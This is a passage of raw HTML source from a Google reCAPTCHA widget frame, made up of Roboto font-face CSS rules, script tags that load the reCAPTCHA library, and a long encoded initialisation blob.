U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Lo6KJxGDlw76qCu8IygROQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Lo6KJxGDlw76qCu8IygROQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Lo6KJxGDlw76qCu8IygROQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7VaAsO/eWLCvFdgw6oiHHVEMUzCrcKMwoYeYcOrw77Dq8Ojw4pFVwRxKsOsw5d8w4FVHxQaT2DCo8KYFHvDgMO6w5QPCCjDgMK/wofCvGPDoD3Dl8KISHnDsg0lJFbDosOAwofClcKhRcOLD09Vwrs4w6/CrMOow7PDsScPZXFbAQ1Fw7BZwpI/w7UwRMKEwrtNwqYmwpbCmMODEsKrOi9vcz7DjsO9w7c/EMKDwpwEXsK6woVNGcOVLsO1b8O5PMKswrrDjxPDjsKNVFdgf8ODw71Wwr/Cv3J0X8KFwp0UJxPCpCQ5MCIuWT7DrsKWw7zChkbChsKFw40jw68cwq4VB8OPwr8vw4MHw6nDtERGK8KJw48Ew5kRwqbCskE5HWbCu8ORfTMbw7DCvsOIwovCnHHDtcKQBFodMHwWwrgswrzDjg/Cn3tIwqxiXEjCmcKcYsOoY8Kqwp3Dg8KJwo7CkSnDhG4tw7nDmsKZwp9jecK7PUjCt8O2cl7DpT93w55KwrIVFxPCtX9sw7rCvsKTwqErw7ECwp/CsUtcR8KKwpAowr9AwqQGXDLChGLDnjlOw4PCrMKyw6rCn0USwpFJDhvDhRrDi8KUcsO/wqfDgjzCm8OQwo0jwoU7wophMlDCvlsQOMOLwpUPclHDtsKGwrFiw70HKMKzesKSLRdBwo5Ow7lBw5kZw4tSw4cVwrTDvsK2OcO2UMOrwrZ9SsKEScKlwrpZwrXCg8Oew6fDr37DvMKSSRYRS8Kkwo/DlsOuJ8OMwrzCrCU0w64tw5dWwojDmEPDncOGU8OMRMKwVMOTG8OLJcOow6fCoknDqsKNw4zCslnCqkfCnyHChgXDm8Okwpd8KsOgLsKTB8Krw5J0w4JDwoUEw7lTw4YOwr80GHNxD8KEwq02w7TCswEMNjANw5/[base64]/[base64]/w61dw7w9O8KIw4E5w5oGc1NuQcOnwpIcwobCiG0jQFDDpztHwp/Do8Ojw4AnwoDCtW5RfcOHZMK6bXQGwqo1w6PClcOMKsOWwpMewoQwT8KLw6sxayxKFcKoCsK8w4/DhcOnGMOpUUPDin5JBhMndlNawrbCgsORF8KiFcOQw6nDsGfCpizCuyhdwolXwrnDu2sLFBJiesOpcAdEw7/CpHHCmsKBw4JSwrXCq8KXw7/CvcKQw68FwrHCuWh2w6zCq8Kfw4XCo8Oaw6nDhQgKwplOw6TDlMOVwpvDvGnCqcOzw5huLyQ4Nn/Dlm5edyXCpy/[base64]/DpcONwoXCm8KgWwF4a11Gwp8FV1DCo1J8w4TClmYpdkbDmsKmBTx7ZSrDqsKfw6JFwqHDhULCgEXDsQHDocOaXn16MnMoaEcEZMO6w49dChx8ScOjbsKLGMODw5s2VmM5VC1qw4TCicOsUw4gAgrCkcK2w7gTwq/Dnittw6YlVxIkcsO4wqASPcK6OWd6wqXDucKAw7ALwoEFw74kAsOow7jCqMObIsKtQWJXwpPCnMOyw4jDjXrDhQ7DgsOeR8OMOF8vw6DCocK7wqIAGlt2wpjDm3/CgcOSbsKLwqZmVhTDuRzCuU5cwqh0Lipnw5xrw6nDlcKLPUHCl2LCj8OqSDvCrgPDjcOvwpd5wqfDjsOGAErDkGYbGg/[base64]/Ds8OEwpjDilLCt8KAw5QjwpIgw6tiOMKqw4fCnm7CkCfCqzdoKMKWMcKhBHc4w4EWU8O3woovwrt9eMKCw6AXw5lYRsOKw5R+DMOQTsO0w646wqg0K8OGwrM5SDJ0W0dww7A+HSzDrHJhwofDrxjDosKEQkvCkcK1wr/Cg8OIwoo/[base64]/dgfDmMO9wpIXAMKwwoEqw5bDkAvCniFHw5/CqcOiwqJ6w7AYJMOKw4sDAW9kTcK6dTfDswHCocK2wpx/wppLwrTCnU7CmRsbdU0dCcK+w6TClcOwwoFEQUsow5YZPy/DmHwEMVEDw5Zew6d7DMKQEsKhA03Cg8KwSsObIsK+PUbDh1QyKhw3w6JUwo4rbkAoIwcawr/CtMOXLsKUw4rDgMKIc8Kowq/CtCkBfcK7wrEKwqtpTFrDv0fCocKQwqrCj8KEwrDDkE9ww4jDviVdw7k7e1tWM8KiccKIZ8Oiwr/CqcKDwofCo8KzBngKw7thM8OPw7LDoGwTbMKaecOtd8KlwpzChMOcwq7Dtjw/FMKQE8KGH2EIwqvDvMK1AcK8O8K6e0FBw7fCjhV0Pypgw63CgSPDpsKuw4jDonDCo8OHODjCpMKSTMK9wrPDq1FAQsK/D8OfZ8KjOsOOw7nDmn/CpsKVclclwpZGXMOGNXM9CsOqccOow6TDocKww5zCn8O5K8K/[base64]/[base64]/I8KlCMKuwq3ChSjCqm3CiMOuVsKpw53Cu8K7w7p9ADDDtsK+T8Kxw4F3EcOpw5cXwp/Cg8KDGsKRw7oJw60gO8OWa0jCosOxwo1Uw53CpcKvw5LCh8O1DzjDvcKIIjXCtFHCsk7ChcKiw641PsOuUlZkKg1VOk41w7/[base64]/DmMOywopfTV17w5AEwofDtMKmSsOsw7J5Z8KewrlADcOawphBMDLDh07Cny3DhcKZb8OmwqPDiBBowpQRwow6w4xnw41awodEwqNNw6/CsAbChGXCgTzCgwdDw4pOGsK2wqJocjB1Hy8bwpdtwrQXwrDCkE9ja8K6dMK/[base64]/DoGvCnMOOwrVaBMKddHHCq2vCkcOQAsOxcH7CoHfCsEvDmRbCrMOZADJtwrx7w7DDuMKnw6zDi1XCpsO/w7DDl8O2fjXClSrDusKpDsK6bsOqdsKpZ8Krw47DusODw59ncFjClwfCsMOGdMKgwo3CksO3EXYNXsOSw6ZpVS01wp9DLgDCn8O5HcOVwoUYX8Kvw6cPw4/[base64]/CosKOwrpow7DCsMKoSMKlacKrT3rCnsOJWsKKw4kEQg8dwqPDoMKJf1MZBcKGw5AawrXDvMORccKiwrYGw6AyP0BTw5UKw5s5NCJLw68twpLCrMKBwrLCjsObJm3DiHXDp8OEw78mwrFtw5kKw64awrlJwqnDjcKgU8KUSMK3LUYgw5HDicOCw6PCjMO7wpJXw6/CucKgaRUmLsKYDcOJP3MYw4jDusOMKMO1WhIWw6XCiUrCkUQBL8KCbxd0w4PCmMKdw4fCnF9fwptawoPDmETDmhLCt8Oyw53ClVxgZMKHworCrR3CkyQ9wrtCwpPDkcK5AQRuw44PwpXDs8OGwoIQIG/DhsKZO8OjN8K9FWAHb39NA8Odwq9CASDCi8KtcMKeZsKswprCg8OZwqx4PsK9EsKGH2JLU8KJbMKdNsKhw6kNTMOWwqvDvsKlSHXDilnDgcKCEsKowr08w6nCksOew6zCosK4KT/DvcOAITTDnMOsw7zDlsKAT0LCocKjV8KBwpUvwrjCtcKtSifCmX0lYsKVwqbDvQrCtVkEbWDDssKPdTvCnSPCksOUBDEeK2LDuULChMKQeR3CqVbDtMOrXcOaw5sPw4DDhMOXwq1xw4rDtANpw7vCoTTCiCnDpsOIw6NZaSbCncKLw4fCnT/CssKjB8OzwqsPZsOkBGjCocORwpbCr2fDhXI5w4JbMCo6ZEt6wo4ewrDDrnoPA8Kow5xLcMKkw4zCscO7wrzDqAlOwqYhw5sOw6sxWTvDgy0TL8Kzw4/[base64]/[base64]/UEHCuyHCsMKmBCxzIR0AdsKtw69xwpl1AhbDnTZuw5DCuytPwrLCiyTDjcOIdSxMwoIYXG4nwoZMTsKTbMK7w4ZwSMOkHiDCvXJ8Kk7DjcOnUsK6QhBLSFzDsMOWaRjCsnnCiV7Dt2B9woHDrcO2ccOfw5DDmcONw5TDn1UCw5rCti/DtXTCgAB7w6cjw6/DgMO8wrPDsMOOR8Khw7rDuMOawrLDvFRjaBTCrsKGRMOTwrFZe2FEw7xMEHnDncOGw6/DgcOzN1/CvGLDknHCk8OhwqEeEnHDucOSw657w43DiwQMPsKlw4k2LwDDilJdwrfDucOvI8KVGsOAwplCfsO+w4PCtMOhw7hxMcKzw47DpVxFUcKJwqHCp3HCm8KWCyNAZcOEK8K+w5BzXsKIwp0OUHolw70+woc9w6PCrjrDtcKVGEQhwoc/w7Qbw4I9w5hCJMKAWMKhbcO5wqMgw7ITw6bDuEdWwpFuwqfCthnDnxoVWEhrw7t3IMK7wr3Cu8O7wrLDo8K7w6gKwrttw4xTw4Qzw4vCqHjCu8KObMKSeXltW8KkwpJ9b8K4MSNib8KRMivCjToywo1oFcKtNGzCkAPCjMKAQsO4w73DkyXDrzfDs15bMMO/wpXCmEt3G0bCjsOxa8KWw4c3w4NHw5PCpMK/[base64]/DqMOPwqjDtCHDoMKNw43CtsOHwrcmeGjDpFccw6PDqcO6NsORw6vDqhLCpmk+w7sXwqBGRsOPwq/Cl8OaZTs+JBHDjm1Lw6rDj8KEwqBqSWrDiFZ8woZzQ8O6wqLCsUclw45pdcOCwogFwrAmfSVSwpQ5NxcdJ2zClsOTw7Icw7nCtlhIKMKkNsKawpxHKkHCgSQsw5kwFsOXwqoKKUHDs8KCwoYCbC0swo/Cpws8L19awrV8QcO6CMOwBCFAHcKwejnDhlnDuiEbLwB9e8Ocw6DCjWdbw6IAKk8xwr1VSW3ChBHCucOgZAJaRcOoLcOdwoQwworCksKpPkRiw4PCjnAuwoM7CsOwWjMWYCkOf8KmwpjDq8OHwp7DicO/w5FIw4dsUh7Cp8KERXDDjCtBw6M4dcKHw6jDjMKDw5jDgsOhw5cRwpsdw6zDhMKwAcKZwrPCrnxnSG7Cp8KRwpV3wooIwpQyw6zCvjsaUzodAFtoS8O8DsOlUsKcwofDtcKrZcOfw7Bowotiw6kuNVjCrygRDCfCtD/DrsK+wrzDgi5rYsO/[base64]/[base64]/CklHCksO6w6zCp8OwWsKbwrAawqjCrsOywqxswobDugrCsxPDikIewrXCjEjCkCNKfMKrQsOnw7xPw5XDlMOETsK+BH1Dc8O8w6jCp8K8w5jDlcK7wo3CoMOkHcObUDvDn17DkMODwpnCkcOAw77CocKhNsO4w6QJXnhvMQLCssO4NcO9wrV/w6ciw4vDrcKNw4E4wo/Dq8K7dsOvw7Bvw6Q9NsOicTrCuDXCsSNIw4zChsKXHGHCqVwKPEbCh8KXKMO/[base64]/wq9Qay7DpxnClz/[base64]/[base64]/[base64]/wqdtfyLDlDrDt8O8woLCkj7CjF/Cu8Kmw47DgcKnw7PClSUof8OJU8KQPz7DihjDum7DlsOeazXCsTJLwol7w6XCiMK8ImhYwoUew6XCqWDDmXDCpCrDpsONcSvCgU0cEWsow6hkw7PDh8OPVRJUw6IcbkoGTlIcIQXCvcKBwp/Dqg3DsE9ybhdlw7DCsE7DnwTCqsKBK2HDq8KROhPCj8KgFg5YUhxbWVZmIhXDpzNQw6xawr83TcK/[base64]/DjsKYw6TCuMKxwrNNwpzDtsOPHwIPw7/[base64]/woHCj8KXSMOxw58wL8K5CcO1w70Nw6oAw6bCicOPw78kw4zCj8KvwrPDpcKuMcOqw6YvQk4IZsKIU1/CgjnCvi7Dp8OifBQFwrVkw6knwqLCigxrwq/CosK6wocJBMOEwqnDpkUzwpp/[base64]/cGUTB8KTQSzCnz9gAMKDwopgBgRpwpDDsnDDl8KzGMOGwqvDgF3DpsOkw6/Cv1kJw5zCrGDDk8O5w7RrbcKSM8Ozw63CsnpPKMKqw6J/IMODw59owq1CPwxcwqDCjsO8wp8VVcOww7rCvC0Db8Osw7IKBcKwwrsRJMOfwp/CkEfCtMOmacO7AnHDtAIXw57Dpm/Ds2Qgw5UhUylOVzwBw5BoPRcyw5bCmgtrMcOHHsKzIClqGA3DgMKPwqBCwr/[base64]/LXIoIHHCuWbCqMOVwqB4woZUC8Ocwo9YRz1Tw78vw7rDpMKCw4dDJXrDo8KQD8OgbMK4w6jCt8O2HFzDtCM3CcKmbsOdwpXCnXcyDiEUHMOiZ8KdWMKewp05w7DClsKLI3/[base64]/woElwr7CnA/DqHgsw4PCvirCvz/ClsKDwrcOBloJw7NDasKQc8KXwrDCqGbCpUrCmxvDisKvw5/Dm8KcUMOVJ8OJw7pwwr8QOFJpX8KZIcOVwoVOYHJmbWV+b8O2Pkl6DgrDt8KKw54owpQMIy/DjsO8asOhJsKvw4nDq8KxNndKw7LCslRzwql4UMKAVMKiw5zCrl/CtcOAT8KIwpdUUy3DtcO9w7ZCw6BHw7nCmMOVEMK/RBgMScKNw6TDp8O2woYRLMO1w5TCn8KpWHAcdMO0w4sGwqE/S8Ofw4skw60sQsKOw60JwoN8HcOtw7wBw7fCqnPDtQPCv8O0w6cdwpjCjC7DqnUtR8Ksw4czwqbCjMKwwoXCsE3DvsOSw6dRSkrCv8Ofw4LDnFjDscOZw7DDpw/CisOqJ8OSSEQONWXDghbCncKTWsKBGsKiPURvTXtHwps1wqbCm8OON8KyFsKTw6d9RDl0wo9+dT7DlRFbQXLCkxbCs8KNwqDDrcO9w7tTIUjDj8KFw7zDrH4Qwrw5CMKzw7rDmAXCkQRAI8O/[base64]/[base64]/DuUEtw6cKw7hOCMKmNMK+w4dqfcOFwrlkw4kld8KRwosAOWzDscKUwqx5w4c0TsOlJ8OWwrfDicKFeTgganrCp1/CvA7DucOgQMO/wq/DrMOGEgRcPxHCoF8QEjl8K8KRw5U0wq8cZGg4GsOqwoV8e8Ofwo5PbMOPw7IBwqbCpg/CvyxQOMK+wq7CucKhworDjcO6w6LDi8K4w57DnMKDw7IQwpVdNMOlRMKsw6J/wrPCmi9fB2U3FcKnKngrPsKLKzrCtiFBRg8Owr7Cn8Ohw53Ct8KWdMOkUsKefHJgw4R9wr7Cq3kQWMK0eHHDhn7CgsKPNUzChsKJCcOrV1xlbcOAfsOZPHDChXJNwoVuwoo7VsK/w4HCm8KVw5/CocKUwoJawr0/wobDnkXCscOUw4PCvAbCvsO2wqQ5esKtN2zCpMO5NcKcN8KiwpHCuw/[base64]/woRfwr7DtXDDh8K+HMK2N3XDs8KofcKcwr7Cqx3CicO6a8K4HEvCnRbDksOeEhvClBnDtcK2b8KTIggkO10Ue1nCocOQw50qwqwhJiVnwqTCmsKEw6zCsMKow5nCpHI7BcKWYg/DjgAaw6TCocOPZMO7wpXDnzjDgcOWwqJUD8KbwpLCssOhex1KWMKBw6LCvSZcYkJxw43DgsKNw60nfynCk8KBw4zDjsKNwobCshk9w7Nnw5DDnCTDssOkekdFIk83w5oZXcKhw78pZWrDvsOPwp/DlAx4PcKkKsOcw54ew580JcOKDB3DnyIgIsKTw7plwrslbkVQwoMuZ2vChhLCncOHw7lsE8KkVEzDpsOiwpDCvgXCucO4w7nCgsOoWcORPU/DrsKDw4LCmwUpa2TDsm7DuWDDjcKgKAZVZcK6YcOyMmt7IBsawqlDTSXDmGJpMSBaJcOoQz3CjMOBwp3DpSUXFcObViXCoBzDp8KwIXNuwp9pEnXCnlIIw5/DvjzDjMKIfwXCpMOYw4U/LcOyC8OhanfCpDMDwojDpTHCm8KTw4vDj8KoCk9Owp5zw4wlGMKXDMO/w5fCsWVaw6TDujBXw77DmkXCv3o8wpEHQMOsSsKqwrljBT/DrRo3BMKaBWfCosKSw5NCwo0fw6EQwoHDgMK5w4PChH3DuTVDCMOSRiVXaX/CoD1rw7HCmw7CvsOPADksw5M9PmF1w7fCt8OCAGLCkk0nd8OuKcKZFMKmNsOWwpZ6wpXCijsPEDfDn1zDnE/CgDVIccO/w69iMMKJHHcEworDh8KbEnNwW8O6DsKCworCmQHCiz1waWRHwr7DhmnDmVrCnmhZW0ZFw7PCqhLDp8Okw551w5InXmNvw74XO1hYE8Okw5I/w44/w61iwoXDo8Kdw7PDqgPDnQbDv8KGcxtxX3fDgsOSwqTCkX/DvTFhRyjDlsKoHcOOw6JuasKYw67DiMKUIsK0csO7wpAuwoZsw7xfwrPCk2DCpHQKZMKhw51Qw7I2NnZAwoVmwo3DjcK/w4vDv3t7RMKow4fCrkljwrfDuMKzd8OZTHfChQfDlAPChsOWVk3DlMO6c8ODw6BBUBIeQSPDgcKUbh7DlXU4DRJWfQ/Cp2vDtcOyFMKmLMOQTT3DumvChgPDpwhywogsGsODXsOEwprCqGUsTGjDvMKmLgN/w6hpwpwfw7U5YBEvwrY+OlTCsnbDs2FTw5zCm8OUwptbw53DscO/[base64]/DsMKgQ8K1C1NFbB8INMKNwrDCvEzCqcOHCsOxw4PChUbDu8OVwp0LwpYpw6MkDMKOMX/DosKiw73Ck8Orw5wAw5EIfBvCpV8RRMOvw4PCqGbDnsOkRsO4LcKhw6d4w77Dhy/CiF5fT8KqWcO4CFNpOcKPY8O0wr4JKcOSX3LDl8KVw6zDu8KeclbDrlMVSMK7LB3DtsOhw4gIw7JcPSpdR8K8BcKDw5vCpcKLw4vCssO/w5vCr3fCtsK0w6YHQwzCqG7DosKxesOlwr/DkWwfw7jDqSkFwrLDhmvDoBMDUMOjwowzwrRXw57CnMOQw5TCuWtZfyHDj8OWZUN8X8KEw6dlIG7Ck8OKw6TCrABNwrUVflszwr0Yw7DChcKAwrJEwqDDmMOowr5BwrYkw7EFFBzDrFBTYxdhwp18Q3F1X8KGwp/Dq1NHeltkwqTDisKudDEOIHA/[base64]/[base64]/DlHTDvFFWdTfDgcKEwow+UnjCm3DDrHXDkMOFYsOkScOUwqB5IMKdQ8OQw7cpwqTCkThEwoBeQMOkw4/ChsOafMO6ZsOhTDvCjMKub8Otw6Fgw5NPGWEAdsK3w5PClWbDtFHCj0jDksOhwoRzwqhDwoPCjXpoLF4Iw6MUImvCjw06EwzCmzfDsWxxFEMpFHXDpsOzPsOZK8Ojw6HDrWPDosKdPsKZw7pbQ8OTeH3ChMK4E0VpE8OvLEXCu8OadwDDlMKIw5/[base64]/ClwnDiiDDogXDgcKZwqjClMOFSMKrw5g6McOCT8KnPcOKPMONw4ZNw4Q3w7TDpsKMwoRvNcKmw4vDvhtKPMKDw7lqw5Qiw7s9wq9oZMKoVcOGF8OZByoIUAFiWCjDnz7DvcK6G8ObwrZcazEaIMObwq/DpTfDmGhQBcK9w5PCoMOhw5bDv8KnAsOiw43DgQzClsODwpDDgkYMPsOEwqxgwroawroLwpkTwqtvwqFOWGxvAcOTZcK+w60RfcKNwrzCq8KCw4nCo8KoFsKvJBzDgsKbXC59LMO2YGXDnMKmeMOdLwRhK8KWB2Aowp/DpDcuYsKjw7kcw6fCncKIwpXCgMKww4bCuQDChl/Ct8KBLSoHaQUOwrTCnWzDu0/DsC3ChMOgw7oUw5k+wpF4AV9Ic0PCrkoRwoU0w6pqw4XDsy3DlQ3Do8KSFwxWwqDDu8Ofw4TCnwTCr8KjCsOIw5gYwosCQBN1f8Kxw6rDqsORwoLDgcKKFsObSgvClEV8woDCpcO0LcKnwpBuwrRHPMOXwoB/[base64]/[base64]/CrhhCwqfCmDnDn8Kew5QiZMKIwrLDrFTChk/DmcKAwo13WV0rwo4FwpcRKMOAH8OLw6fCiD7ColnCkMKvYDhIU8KFwrPCqMOWwqLDvMKzBm0FfizDoAXDiMKBZV8MWcKvVcOww4TDgcKNO8KGw7BUZsK4wq0YMMOnw5rClBxCw67CrcK5b8O7w5cKwqJCw4bCo8O/[base64]/w47DqDRYw6zCpMKrS8OgMF5mSnh3wq/DhR3DtCp8dTvCoMOja8KOwqUfw4FEYMKgwrDDuV3Dgk53w6YXXsOzTMKaw6LCh39+wodeJDrDm8KywqnDvhzDm8Kzwq5hw60VNnnCoUUaXn/[base64]/[base64]/CiTRkw5rCh8KXw7R5w6fCkUTDl8O3Ai81I1IlVDFhacKew5DDr29EUsKiw5AwL8OHXkjCtMOXwqDCtsOFwq5OD30mFnsJVFJAVsO5w7oOEBjCl8O9AcOww7g5bk/ChRnCnQDCgMKvwqHChGp5dg03w7tYdgbDkx8gwoweGcOrw5rDm0zDpcOk